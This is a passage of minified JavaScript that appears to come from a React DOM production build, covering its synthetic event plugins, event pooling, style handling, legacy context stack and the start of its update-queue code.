Map,Be=["abort","abort",Vt,"animationEnd",$t,"animationIteration",Gt,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",qt,"transitionEnd","waiting","waiting"];function Fe(t,e){for(var n=0;n<t.length;n+=2){var i=t[n],r=t[n+1],o="on"+(r[0].toUpperCase()+r.slice(1));o={phasedRegistrationNames:{bubbled:o,captured:o+"Capture"},dependencies:[i],eventPriority:e},Ze.set(i,e),Ae.set(i,o),Ie[r]=o}}Fe("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Fe("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Fe(Be,2);for(var Ye="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),We=0;We<Ye.length;We++)Ze.set(Ye[We],0);var Ue=o.unstable_UserBlockingPriority,He=o.unstable_runWithPriority,Ve=!0;function $e(t,e){Ge(e,t,!1)}function Ge(t,e,n){var i=Ze.get(e);switch(void 0===i?2:i){case 0:i=qe.bind(null,e,1,t);break;case 1:i=Ke.bind(null,e,1,t);break;default:i=Qe.bind(null,e,1,t)}n?t.addEventListener(e,i,!0):t.addEventListener(e,i,!1)}function qe(t,e,n,i){A||j();var r=Qe,o=A;A=!0;try{R(r,t,e,n,i)}finally{(A=o)||B()}}function Ke(t,e,n,i){He(Ue,Qe.bind(null,t,e,n,i))}function Qe(t,e,n,i){if(Ve)if(0<ge.length&&-1<Se.indexOf(t))t=Oe(null,t,e,n,i),ge.push(t);else{var r=Xe(t,e,n,i);if(null===r)Ce(t,i);else if(-1<Se.indexOf(t))t=Oe(r,t,e,n,i),ge.push(t);else if(!function(t,e,n,i,r){switch(e){case"focus":return be=Me(be,t,e,n,i,r),!0;case"dragenter":return we=Me(we,t,e,n,i,r),!0;case"mouseover":return xe=Me(xe,t,e,n,i,r),!0;case"pointerover":var o=r.pointerId;return ke.set(o,Me(ke.get(o)||null,t,e,n,i,r)),!0;case"gotpointercapture":return o=r.pointerId,Te.set(o,Me(Te.get(o)||null,t,e,n,i,r)),!0}return!1}(r,t,e,n,i)){Ce(t,i),t=fe(t,i,null,e);try{F(de,t)}finally{he(t)}}}}function Xe(t,e,n,i){if(null!==(n=En(n=ue(i)))){var r=Jt(n);if(null===r)n=null;else{var o=r.tag;if(13===o){if(null!==(n=te(r)))return n;n=null}else if(3===o){if(r.stateNode.hydrate)return 3===r.tag?r.stateNode.containerInfo:null;n=null}else r!==n&&(n=null)}}t=fe(t,i,n,e);try{F(de,t)}finally{he(t)}return null}var Je={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},tn=["Webkit","ms","Moz","O"];function en(t,e,n){return null==e||"boolean"===typeof e||""===e?"":n||"number"!==typeof e||0===e||Je.hasOwnProperty(t)&&Je[t]?(""+e).trim():e+"px"}function nn(t,e){for(var n in t=t.style,e)if(e.hasOwnProperty(n)){var i=0===n.indexOf("--"),r=en(n,e[n],i);"float"===n&&(n="cssFloat"),i?t.setProperty(n,r):t[n]=r}}Object.keys(Je).forEach((function(t){tn.forEach((function(e){e=e+t.charAt(0).toUpperCase()+t.substring(1),Je[e]=Je[t]}))}));var rn=r({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function on(t,e){if(e){if(rn[t]&&(null!=e.children||null!=e.dangerouslySetInnerHTML))throw Error(a(137,t,""));if(null!=e.dangerouslySetInnerHTML){if(null!=e.children)throw Error(a(60));if(!("object"===typeof e.dangerouslySetInnerHTML&&"__html"in e.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=e.style&&"object"!==typeof e.style)throw Error(a(62,""))}}function an(t,e){if(-1===t.indexOf("-"))return"string"===typeof e.is;switch(t){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var sn=Dt;function un(t,e){var n=Xt(t=9===t.nodeType||11===t.nodeType?t:t.ownerDocument);e=P[e];for(var i=0;i<e.length;i++)pe(e[i],t,n)}function ln(){}function cn(t){if("undefined"===typeof(t=t||("undefined"!==typeof document?document:void 0)))return null;try{return t.activeElement||t.body}catch(e){return t.body}}function hn(t){for(;t&&t.firstChild;)t=t.firstChild;return t}function fn(t,e){var n,i=hn(t);for(t=0;i;){if(3===i.nodeType){if(n=t+i.textContent.length,t<=e&&n>=e)return{node:i,offset:e-t};t=n}t:{for(;i;){if(i.nextSibling){i=i.nextSibling;break t}i=i.parentNode}i=void 0}i=hn(i)}}function dn(){for(var t=window,e=cn();e instanceof t.HTMLIFrameElement;){try{var n="string"===typeof e.contentWindow.location.href}catch(i){n=!1}if(!n)break;e=cn((t=e.contentWindow).document)}return e}function pn(t){var e=t&&t.nodeName&&t.nodeName.toLowerCase();return e&&("input"===e&&("text"===t.type||"search"===t.type||"tel"===t.type||"url"===t.type||"password"===t.type)||"textarea"===e||"true"===t.contentEditable)}var mn=null,_n=null;function vn(t,e){switch(t){case"button":case"input":case"select":case"textarea":return!!e.autoFocus}return!1}function yn(t,e){return"textarea"===t||"option"===t||"noscript"===t||"string"===typeof e.children||"number"===typeof e.children||"object"===typeof e.dangerouslySetInnerHTML&&null!==e.dangerouslySetInnerHTML&&null!=e.dangerouslySetInnerHTML.__html}var gn="function"===typeof setTimeout?setTimeout:void 0,bn="function"===typeof clearTimeout?clearTimeout:void 0;function wn(t){for(;null!=t;t=t.nextSibling){var e=t.nodeType;if(1===e||3===e)break}return t}function xn(t){t=t.previousSibling;for(var e=0;t;){if(8===t.nodeType){var n=t.data;if("$"===n||"$!"===n||"$?"===n){if(0===e)return t;e--}else"/$"===n&&e++}t=t.previousSibling}return null}var kn=Math.random().toString(36).slice(2),Tn="__reactInternalInstance$"+kn,Pn="__reactEventHandlers$"+kn,Sn="__reactContainere$"+kn;function En(t){var e=t[Tn];if(e)return e;for(var n=t.parentNode;n;){if(e=n[Sn]||n[Tn]){if(n=e.alternate,null!==e.child||null!==n&&null!==n.child)for(t=xn(t);null!==t;){if(n=t[Tn])return n;t=xn(t)}return e}n=(t=n).parentNode}return null}function On(t){return!(t=t[Tn]||t[Sn])||5!==t.tag&&6!==t.tag&&13!==t.tag&&3!==t.tag?null:t}function Cn(t){if(5===t.tag||6===t.tag)return t.stateNode;throw Error(a(33))}function Mn(t){return t[Pn]||null}function Ln(t){do{t=t.return}while(t&&5!==t.tag);return t||null}function zn(t,e){var n=t.stateNode;if(!n)return null;var i=p(n);if(!i)return null;n=i[e];t:switch(e){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(i=!i.disabled)||(i=!("button"===(t=t.type)||"input"===t||"select"===t||"textarea"===t)),t=!i;break t;default:t=!1}if(t)return null;if(n&&"function"!==typeof n)throw Error(a(231,e,typeof n));return n}function Nn(t,e,n){(e=zn(t,n.dispatchConfig.phasedRegistrationNames[e]))&&(n._dispatchListeners=ie(n._dispatchListeners,e),n._dispatchInstances=ie(n._dispatchInstances,t))}function Dn(t){if(t&&t.dispatchConfig.phasedRegistrationNames){for(var e=t._targetInst,n=[];e;)n.push(e),e=Ln(e);for(e=n.length;0<e--;)Nn(n[e],"captured",t);for(e=0;e<n.length;e++)Nn(n[e],"bubbled",t)}}function Rn(t,e,n){t&&n&&n.dispatchConfig.registrationName&&(e=zn(t,n.dispatchConfig.registrationName))&&(n._dispatchListeners=ie(n._dispatchListeners,e),n._dispatchInstances=ie(n._dispatchInstances,t))}function jn(t){t&&t.dispatchConfig.registrationName&&Rn(t._targetInst,null,t)}function In(t){re(t,Dn)}var An=null,Zn=null,Bn=null;function Fn(){if(Bn)return Bn;var t,e,n=Zn,i=n.length,r="value"in An?An.value:An.textContent,o=r.length;for(t=0;t<i&&n[t]===r[t];t++);var a=i-t;for(e=1;e<=a&&n[i-e]===r[o-e];e++);return Bn=r.slice(t,1<e?1-e:void 0)}function Yn(){return!0}function Wn(){return!1}function Un(t,e,n,i){for(var r in this.dispatchConfig=t,this._targetInst=e,this.nativeEvent=n,t=this.constructor.Interface)t.hasOwnProperty(r)&&((e=t[r])?this[r]=e(n):"target"===r?this.target=i:this[r]=n[r]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?Yn:Wn,this.isPropagationStopped=Wn,this}function Hn(t,e,n,i){if(this.eventPool.length){var r=this.eventPool.pop();return this.call(r,t,e,n,i),r}return new this(t,e,n,i)}function Vn(t){if(!(t instanceof this))throw Error(a(279));t.destructor(),10>this.eventPool.length&&this.eventPool.push(t)}function $n(t){t.eventPool=[],t.getPooled=Hn,t.release=Vn}r(Un.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():"unknown"!==typeof t.returnValue&&(t.returnValue=!1),this.isDefaultPrevented=Yn)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():"unknown"!==typeof t.cancelBubble&&(t.cancelBubble=!0),this.isPropagationStopped=Yn)},persist:function(){this.isPersistent=Yn},isPersistent:Wn,destructor:function(){var t,e=this.constructor.Interface;for(t in e)this[t]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=Wn,this._dispatchInstances=this._dispatchListeners=null}}),Un.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(t){return t.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},Un.extend=function(t){function e(){}function n(){return i.apply(this,arguments)}var i=this;e.prototype=i.prototype;var o=new e;return r(o,n.prototype),n.prototype=o,n.prototype.constructor=n,n.Interface=r({},i.Interface,t),n.extend=i.extend,$n(n),n},$n(Un);var Gn=Un.extend({data:null}),qn=Un.extend({data:null}),Kn=[9,13,27,32],Qn=E&&"CompositionEvent"in window,Xn=null;E&&"documentMode"in document&&(Xn=document.documentMode);var Jn=E&&"TextEvent"in window&&!Xn,ti=E&&(!Qn||Xn&&8<Xn&&11>=Xn),ei=String.fromCharCode(32),ni={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},ii=!1;function ri(t,e){switch(t){case"keyup":return-1!==Kn.indexOf(e.keyCode);case"keydown":return 229!==e.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function oi(t){return"object"===typeof(t=t.detail)&&"data"in t?t.data:null}var ai=!1;var si={eventTypes:ni,extractEvents:function(t,e,n,i){var r;if(Qn)t:{switch(t){case"compositionstart":var o=ni.compositionStart;break t;case"compositionend":o=ni.compositionEnd;break t;case"compositionupdate":o=ni.compositionUpdate;break t}o=void 0}else ai?ri(t,n)&&(o=ni.compositionEnd):"keydown"===t&&229===n.keyCode&&(o=ni.compositionStart);return o?(ti&&"ko"!==n.locale&&(ai||o!==ni.compositionStart?o===ni.compositionEnd&&ai&&(r=Fn()):(Zn="value"in(An=i)?An.value:An.textContent,ai=!0)),o=Gn.getPooled(o,e,n,i),r?o.data=r:null!==(r=oi(n))&&(o.data=r),In(o),r=o):r=null,(t=Jn?function(t,e){switch(t){case"compositionend":return oi(e);case"keypress":return 32!==e.which?null:(ii=!0,ei);case"textInput":return(t=e.data)===ei&&ii?null:t;default:return null}}(t,n):function(t,e){if(ai)return"compositionend"===t||!Qn&&ri(t,e)?(t=Fn(),Bn=Zn=An=null,ai=!1,t):null;switch(t){case"paste":return null;case"keypress":if(!(e.ctrlKey||e.altKey||e.metaKey)||e.ctrlKey&&e.altKey){if(e.char&&1<e.char.length)return e.char;if(e.which)return String.fromCharCode(e.which)}return null;case"compositionend":return ti&&"ko"!==e.locale?null:e.data;default:return null}}(t,n))?((e=qn.getPooled(ni.beforeInput,e,n,i)).data=t,In(e)):e=null,null===r?e:null===e?r:[r,e]}},ui={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function li(t){var e=t&&t.nodeName&&t.nodeName.toLowerCase();return"input"===e?!!ui[t.type]:"textarea"===e}var ci={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function hi(t,e,n){return(t=Un.getPooled(ci.change,t,e,n)).type="change",z(n),In(t),t}var fi=null,di=null;function pi(t){se(t)}function mi(t){if(wt(Cn(t)))return t}function _i(t,e){if("change"===t)return e}var vi=!1;function yi(){fi&&(fi.detachEvent("onpropertychange",gi),di=fi=null)}function gi(t){if("value"===t.propertyName&&mi(di))if(t=hi(di,t,ue(t)),A)se(t);else{A=!0;try{D(pi,t)}finally{A=!1,B()}}}function bi(t,e,n){"focus"===t?(yi(),di=n,(fi=e).attachEvent("onpropertychange",gi)):"blur"===t&&yi()}function wi(t){if("selectionchange"===t||"keyup"===t||"keydown"===t)return mi(di)}function xi(t,e){if("click"===t)return mi(e)}function ki(t,e){if("input"===t||"change"===t)return mi(e)}E&&(vi=le("input")&&(!document.documentMode||9<document.documentMode));var Ti={eventTypes:ci,_isInputEventSupported:vi,extractEvents:function(t,e,n,i){var r=e?Cn(e):window,o=r.nodeName&&r.nodeName.toLowerCase();if("select"===o||"input"===o&&"file"===r.type)var a=_i;else if(li(r))if(vi)a=ki;else{a=wi;var s=bi}else(o=r.nodeName)&&"input"===o.toLowerCase()&&("checkbox"===r.type||"radio"===r.type)&&(a=xi);if(a&&(a=a(t,e)))return hi(a,n,i);s&&s(t,r,e),"blur"===t&&(t=r._wrapperState)&&t.controlled&&"number"===r.type&&Et(r,"number",r.value)}},Pi=Un.extend({view:null,detail:null}),Si={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Ei(t){var e=this.nativeEvent;return e.getModifierState?e.getModifierState(t):!!(t=Si[t])&&!!e[t]}function Oi(){return Ei}var Ci=0,Mi=0,Li=!1,zi=!1,Ni=Pi.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Oi,button:null,buttons:null,relatedTarget:function(t){return t.relatedTarget||(t.fromElement===t.srcElement?t.toElement:t.fromElement)},movementX:function(t){if("movementX"in t)return t.movementX;var e=Ci;return Ci=t.screenX,Li?"mousemove"===t.type?t.screenX-e:0:(Li=!0,0)},movementY:function(t){if("movementY"in t)return t.movementY;var e=Mi;return Mi=t.screenY,zi?"mousemove"===t.type?t.screenY-e:0:(zi=!0,0)}}),Di=Ni.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Ri={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},ji={eventTypes:Ri,extractEvents:function(t,e,n,i,r){var o="mouseover"===t||"pointerover"===t,a="mouseout"===t||"pointerout"===t;if(o&&0===(32&r)&&(n.relatedTarget||n.fromElement)||!a&&!o)return null;(o=i.window===i?i:(o=i.ownerDocument)?o.defaultView||o.parentWindow:window,a)?(a=e,null!==(e=(e=n.relatedTarget||n.toElement)?En(e):null)&&(e!==Jt(e)||5!==e.tag&&6!==e.tag)&&(e=null)):a=null;if(a===e)return null;if("mouseout"===t||"mouseover"===t)var s=Ni,u=Ri.mouseLeave,l=Ri.mouseEnter,c="mouse";else"pointerout"!==t&&"pointerover"!==t||(s=Di,u=Ri.pointerLeave,l=Ri.pointerEnter,c="pointer");if(t=null==a?o:Cn(a),o=null==e?o:Cn(e),(u=s.getPooled(u,a,n,i)).type=c+"leave",u.target=t,u.relatedTarget=o,(n=s.getPooled(l,e,n,i)).type=c+"enter",n.target=o,n.relatedTarget=t,c=e,(i=a)&&c)t:{for(l=c,a=0,t=s=i;t;t=Ln(t))a++;for(t=0,e=l;e;e=Ln(e))t++;for(;0<a-t;)s=Ln(s),a--;for(;0<t-a;)l=Ln(l),t--;for(;a--;){if(s===l||s===l.alternate)break t;s=Ln(s),l=Ln(l)}s=null}else s=null;for(l=s,s=[];i&&i!==l&&(null===(a=i.alternate)||a!==l);)s.push(i),i=Ln(i);for(i=[];c&&c!==l&&(null===(a=c.alternate)||a!==l);)i.push(c),c=Ln(c);for(c=0;c<s.length;c++)Rn(s[c],"bubbled",u);for(c=i.length;0<c--;)Rn(i[c],"captured",n);return 0===(64&r)?[u]:[u,n]}};var Ii="function"===typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t===1/e)||t!==t&&e!==e},Ai=Object.prototype.hasOwnProperty;function Zi(t,e){if(Ii(t,e))return!0;if("object"!==typeof t||null===t||"object"!==typeof e||null===e)return!1;var n=Object.keys(t),i=Object.keys(e);if(n.length!==i.length)return!1;for(i=0;i<n.length;i++)if(!Ai.call(e,n[i])||!Ii(t[n[i]],e[n[i]]))return!1;return!0}var Bi=E&&"documentMode"in document&&11>=document.documentMode,Fi={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Yi=null,Wi=null,Ui=null,Hi=!1;function Vi(t,e){var n=e.window===e?e.document:9===e.nodeType?e:e.ownerDocument;return Hi||null==Yi||Yi!==cn(n)?null:("selectionStart"in(n=Yi)&&pn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Ui&&Zi(Ui,n)?null:(Ui=n,(t=Un.getPooled(Fi.select,Wi,t,e)).type="select",t.target=Yi,In(t),t))}var $i={eventTypes:Fi,extractEvents:function(t,e,n,i,r,o){if(!(o=!(r=o||(i.window===i?i.document:9===i.nodeType?i:i.ownerDocument)))){t:{r=Xt(r),o=P.onSelect;for(var a=0;a<o.length;a++)if(!r.has(o[a])){r=!1;break t}r=!0}o=!r}if(o)return null;switch(r=e?Cn(e):window,t){case"focus":(li(r)||"true"===r.contentEditable)&&(Yi=r,Wi=e,Ui=null);break;case"blur":Ui=Wi=Yi=null;break;case"mousedown":Hi=!0;break;case"contextmenu":case"mouseup":case"dragend":return Hi=!1,Vi(n,i);case"selectionchange":if(Bi)break;case"keydown":case"keyup":return Vi(n,i)}return null}},Gi=Un.extend({animationName:null,elapsedTime:null,pseudoElement:null}),qi=Un.extend({clipboardData:function(t){return"clipboardData"in t?t.clipboardData:window.clipboardData}}),Ki=Pi.extend({relatedTarget:null});function Qi(t){var e=t.keyCode;return"charCode"in t?0===(t=t.charCode)&&13===e&&(t=13):t=e,10===t&&(t=13),32<=t||13===t?t:0}var Xi={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Ji={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},tr=Pi.extend({key:function(t){if(t.key){var e=Xi[t.key]||t.key;if("Unidentified"!==e)return e}return"keypress"===t.type?13===(t=Qi(t))?"Enter":String.fromCharCode(t):"keydown"===t.type||"keyup"===t.type?Ji[t.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Oi,charCode:function(t){return"keypress"===t.type?Qi(t):0},keyCode:function(t){return"keydown"===t.type||"keyup"===t.type?t.keyCode:0},which:function(t){return"keypress"===t.type?Qi(t):"keydown"===t.type||"keyup"===t.type?t.keyCode:0}}),er=Ni.extend({dataTransfer:null}),nr=Pi.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Oi}),ir=Un.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),rr=Ni.extend({deltaX:function(t){return"deltaX"in t?t.deltaX:"wheelDeltaX"in t?-t.wheelDeltaX:0},deltaY:function(t){return"deltaY"in t?t.deltaY:"wheelDeltaY"in t?-t.wheelDeltaY:"wheelDelta"in t?-t.wheelDelta:0},deltaZ:null,deltaMode:null}),or={eventTypes:Ie,extractEvents:function(t,e,n,i){var r=Ae.get(t);if(!r)return null;switch(t){case"keypress":if(0===Qi(n))return null;case"keydown":case"keyup":t=tr;break;case"blur":case"focus":t=Ki;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":t=Ni;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":t=er;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":t=nr;break;case Vt:case $t:case Gt:t=Gi;break;case qt:t=ir;break;case"scroll":t=Pi;break;case"wheel":t=rr;break;case"copy":case"cut":case"paste":t=qi;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":t=Di;break;default:t=Un}return In(e=t.getPooled(r,e,n,i)),e}};if(y)throw Error(a(101));y=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),b(),p=Mn,m=On,_=Cn,S({SimpleEventPlugin:or,EnterLeaveEventPlugin:ji,ChangeEventPlugin:Ti,SelectEventPlugin:$i,BeforeInputEventPlugin:si});var ar=[],sr=-1;function ur(t){0>sr||(t.current=ar[sr],ar[sr]=null,sr--)}function lr(t,e){sr++,ar[sr]=t.current,t.current=e}var cr={},hr={current:cr},fr={current:!1},dr=cr;function pr(t,e){var n=t.type.contextTypes;if(!n)return cr;var i=t.stateNode;if(i&&i.__reactInternalMemoizedUnmaskedChildContext===e)return i.__reactInternalMemoizedMaskedChildContext;var r,o={};for(r in n)o[r]=e[r];return i&&((t=t.stateNode).__reactInternalMemoizedUnmaskedChildContext=e,t.__reactInternalMemoizedMaskedChildContext=o),o}function mr(t){return null!==(t=t.childContextTypes)&&void 0!==t}function _r(){ur(fr),ur(hr)}function vr(t,e,n){if(hr.current!==cr)throw Error(a(168));lr(hr,e),lr(fr,n)}function yr(t,e,n){var i=t.stateNode;if(t=e.childContextTypes,"function"!==typeof i.getChildContext)return n;for(var o in i=i.getChildContext())if(!(o in t))throw Error(a(108,_t(e)||"Unknown",o));return r({},n,{},i)}function gr(t){return t=(t=t.stateNode)&&t.__reactInternalMemoizedMergedChildContext||cr,dr=hr.current,lr(hr,t),lr(fr,fr.current),!0}function br(t,e,n){var i=t.stateNode;if(!i)throw Error(a(169));n?(t=yr(t,e,dr),i.__reactInternalMemoizedMergedChildContext=t,ur(fr),ur(hr),lr(hr,t)):ur(fr),lr(fr,n)}var wr=o.unstable_runWithPriority,xr=o.unstable_scheduleCallback,kr=o.unstable_cancelCallback,Tr=o.unstable_requestPaint,Pr=o.unstable_now,Sr=o.unstable_getCurrentPriorityLevel,Er=o.unstable_ImmediatePriority,Or=o.unstable_UserBlockingPriority,Cr=o.unstable_NormalPriority,Mr=o.unstable_LowPriority,Lr=o.unstable_IdlePriority,zr={},Nr=o.unstable_shouldYield,Dr=void 0!==Tr?Tr:function(){},Rr=null,jr=null,Ir=!1,Ar=Pr(),Zr=1e4>Ar?Pr:function(){return Pr()-Ar};function Br(){switch(Sr()){case Er:return 99;case Or:return 98;case Cr:return 97;case Mr:return 96;case Lr:return 95;default:throw Error(a(332))}}function Fr(t){switch(t){case 99:return Er;case 98:return Or;case 97:return Cr;case 96:return Mr;case 95:return Lr;default:throw Error(a(332))}}function Yr(t,e){return t=Fr(t),wr(t,e)}function Wr(t,e,n){return t=Fr(t),xr(t,e,n)}function Ur(t){return null===Rr?(Rr=[t],jr=xr(Er,Vr)):Rr.push(t),zr}function Hr(){if(null!==jr){var t=jr;jr=null,kr(t)}Vr()}function Vr(){if(!Ir&&null!==Rr){Ir=!0;var t=0;try{var e=Rr;Yr(99,(function(){for(;t<e.length;t++){var n=e[t];do{n=n(!0)}while(null!==n)}})),Rr=null}catch(n){throw null!==Rr&&(Rr=Rr.slice(t+1)),xr(Er,Hr),n}finally{Ir=!1}}}function $r(t,e,n){return 1073741821-(1+((1073741821-t+e/10)/(n/=10)|0))*n}function Gr(t,e){if(t&&t.defaultProps)for(var n in e=r({},e),t=t.defaultProps)void 0===e[n]&&(e[n]=t[n]);return e}var qr={current:null},Kr=null,Qr=null,Xr=null;function Jr(){Xr=Qr=Kr=null}function to(t){var e=qr.current;ur(qr),t.type._context._currentValue=e}function eo(t,e){for(;null!==t;){var n=t.alternate;if(t.childExpirationTime<e)t.childExpirationTime=e,null!==n&&n.childExpirationTime<e&&(n.childExpirationTime=e);else{if(!(null!==n&&n.childExpirationTime<e))break;n.childExpirationTime=e}t=t.return}}function no(t,e){Kr=t,Xr=Qr=null,null!==(t=t.dependencies)&&null!==t.firstContext&&(t.expirationTime>=e&&(Ma=!0),t.firstContext=null)}function io(t,e){if(Xr!==t&&!1!==e&&0!==e)if("number"===typeof e&&1073741823!==e||(Xr=t,e=1073741823),e={context:t,observedBits:e,next:null},null===Qr){if(null===Kr)throw Error(a(308));Qr=e,Kr.dependencies={expirationTime:0,firstContext:e,responders:null}}else Qr=Qr.next=e;return t._currentValue}var ro=!1;function oo(t){t.updateQueue={baseState:t.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function ao(t,e){t=t.updateQueue,e.updateQueue===t&&(e.updateQueue={baseState:t.baseState,baseQueue:t.baseQueue,shared:t.shared,effects:t.effects})}function so(t,e){return(t={expirationTime:t,suspenseConfig:e,tag:0,payload:null,callback:null,next:null}).next=t}function uo(t,e){if(null!==(t=t.updateQueue)){var n=(t=t.shared).pending;null===n?e.next=e:(e.next=n.next,n.next=e),t.pending=e}}function lo(t,e){var n=t.alternate;null!==n&&ao(n,t),null===(n=(t=t.updateQueue).baseQueue)?(t.baseQueue=e.next=e,e.next=e):(e.next=n.next,n.next=e)}function co(t,e,n,i){var o=t.updateQueue;ro=!1;var a=o.baseQueue,s=o.shared.pending;if(null!==s){if(null!==a){var u=a.next;a.next=s.next,s.next=u}a=s,o.shared.pending=null,null!==(u=t.alternate)&&(null!==(u=u.updateQueue)&&(u.baseQueue=s))}if(null!==a){u=a.next;var l=o.baseState,c=0,h=null,f=null,d=null;if(null!==u)for(var p=u;;){if((s=p.expirationTime)<i){var 